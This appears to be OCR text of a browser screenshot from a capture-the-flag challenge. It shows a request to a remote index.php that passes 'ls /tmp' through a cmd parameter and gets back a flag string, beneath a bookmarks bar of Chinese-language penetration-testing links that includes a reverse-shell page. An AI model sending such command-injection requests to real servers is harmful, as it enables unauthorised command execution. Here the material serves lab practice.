 不安全 123.58.236.76:34481/index.php?cmd=ls%20/tmp
应用 GitHub LeetCode C CSDN 星际黑客 渗透师导航 信息收集 网络安全 反弹shell 安全博客 渗透问题解决 代码审计
index.php?cmd=ls /tmpflag-{bmh0be2fc87-1257-4c6e-8cb4-935a003deae6}